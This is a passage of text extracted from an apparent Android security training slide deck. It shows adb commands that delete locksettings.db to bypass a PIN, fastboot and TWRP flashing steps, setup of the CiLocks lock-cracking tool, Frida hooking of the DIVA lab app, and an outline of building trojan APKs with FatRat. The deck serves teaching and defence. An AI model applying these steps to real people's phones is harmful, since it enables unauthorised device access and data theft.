

Bypassing The PIN Using adb
You can now verify that the MEmu phone is locked with a PIN.
Open Windows CMD and run the commands below to bypass the PIN.
adb devices
adb shell
cd data/system
rm locksettings.db
exit
Now, reboot your MEmu phone by restarting it.

Slide 48

Debugging The DIVA Android Application Using Frida
Now, developers can manipulate the Android applications on the Emulator (Memu) such as di.va.apk
The commands to achieve the above are shown below
adb devices
frida-ps -Uai
adb shell am start -n jakhar.aseem.diva/.MainActivity
adb shell pidof jakhar.aseem.diva

Slide 49


Debugging The DIVA Android Application Using Frida (Continues…)
FRIDA ANDROID SERVER ACTIVATION
GAINING ACCESS TO AN APPLICAION VIA FRIDA
Now open a new CMD and enter the commands below
adb shell
cd data/local/tmp
./frida &
Go back to the previous terminal and enter the command below
frida -U -p 2625 jakhar.aseem.diva

Slide 50


Debugging The DIVA Android Application Using Frida (Continues…)
Let’s load the diva.apk via frida with a script

Slide 51

Actual Device

Slide 52

Developer Options
Enable USB Debugging on Your Android Phone
Go to Settings > About phone.
Tap on Build number 7 times to unlock Developer options.
Go back to Settings, then go to System > Developer options.
Enable USB debugging and OEM unlocking.

Slide 53


Android Drivers
Preen Windows + X, then select Device Manager, locate
Download the official driver

Slide 54



Android Drivers (Continues…)
Update the drivers and choose Android Bootloader Interface.

Slide 55
TWRP
Download TWRP for your PC device model e.g., DELL or Tecno.
Copy the file into the same folder as your platform-tools and your User folder plus the C drive. Rename the image to twrp.img.
Connect your device to PC and run the commands
adb reboot bootloader
fastboot devices
fastboot flashing unlock
fastboot flash recovery twrp.img
fastboot boot twrp.img

Slide 56
Other Tools Used To Bypass An Android Lock Screen

Slide 57
CiLocks

Slide 58
Introduction
CiLocks is a security toolkit designed for Android and iOS devices, primarily aimed at penetration testers, ethical hackers, and security researchers.
Features include
Crack Interface lock screen,
Metasploit and
More Android or iOS Hacking

Slide 59
Download & Execution
Open your Linux terminal in your preferred Folder and download CiLocks with command git clone https://github.com/tegal1337/CiLocks or download the zip file via GitHub.
Change directory into CiLocks with the command cd CiLocks
Give it Executable permissions with the command chmod +x cilocks
Switch to a root user with the command sudo su and run the too with bash cilocks or ./cilocks

Slide 60

Options
Then choose the option according the pin length the target phone is having or use a custom built wordlist.

Slide 61

Android OS Vulnerabilities

Slide 62
Introduction
Android devices face critical security challenges with 70% of mobile malware targeting them.
Almost all malware exploits unpatched vulnerabilities.
Nearly half of users operate outdated systems.
This presentation covers key threats and a hands-on lab to explore malicious APK creation and detection.

Slide 63
Key Android Vulnerabilities
Insecure App Permissions
60% of apps request excessive permissions risking data exposure.
Outdated OS
Over 350 critical vulnerabilities linger in Android 10 and below.
Malicious APKs
Google blocked more than 2 million harmful apps in 2023.

Slide 64
Key Android Vulnerabilities (Continues…)
Unsecured Connections
78% of public Wi-Fi networks lack encryption, exposing users.
Root Exploits
Attackers escalate privileges bypassing Android 9s sandbox protections.
ADB Misuse
Enabled debugging allows remote code execution risks.

Slide 65
Key Android Vulnerabilities (Continues…)
WebView Vulnerabilities
Outdated components permit dynamic code execution attacks.

Slide 66
Android
Penetration Testing using FAT-RAT
Setup Tools – Prepare FatRat, APK Signer, and APKTool for exercises.
Generate Malicious APK – Create payloads with FatRat targeting Android.
Decompile App – Use APKTool to analyze and modify legitimate apps.
Inject Payload – Insert malicious code into decompiled app.
Recompile & Sign – Rebuild app and sign with APK Signer for installation.
Analyse Attack – Detect indicators of intent interception and hijacking.

Slide 67
Security Remediation Strategies
For Users
For Developers
Install apps from official Google Play only
Keep OS and apps updated to reduce risk by 80%
Review app permissions carefully before granting
Disable ADB when not in use
Avoid unsecured public Wi-Fi networks
Implement certificate pinning for secure connections
Validate all intent sources and use explicit intents
Harden WebView and apply runtime permission checks

Slide 68
Conclusion
Image Analysis – Used ExifTool, Google Images, and manual file checks to extract or infer location and device info from images.
Lock screen Bypass
Emulator (MEmu) – Bypass via adb by deleting lock files.
Real Device – Used TWRP, adb, and fastboot to access and remove credentials (bootloader unlock needed).
App Debugging (DIVA + Frida) – Hooked insecure functions to reveal hardcoded data, poor storage, and bypass protections.
Exploitation (FatRat) – Created trojan APKs exploiting OS flaws for remote access.

Slide 69

Questions?

